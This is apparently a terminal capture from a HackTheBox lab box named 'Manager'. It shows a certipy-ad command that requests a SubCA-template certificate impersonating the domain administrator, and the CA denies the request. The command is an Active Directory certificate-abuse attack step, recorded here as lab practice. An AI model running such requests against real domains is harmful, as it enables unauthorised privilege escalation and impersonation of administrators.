 kali in 46.02-HTB/BlogEntriesMade/Manager/scans/certipy 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
19:57:03 zsh ❯ certipy-ad req -u $user@manager.htb -p $pass -dc-ip $box -ca manager-dc01-ca -template SubCA -upn administrator@man
ager.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.188.216[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.188.216[\pipe\cert]
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate
template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 23
Would you like to save the private key? (y/N) Y
[*] Saved private key to 23.key
[-] Failed to request certificate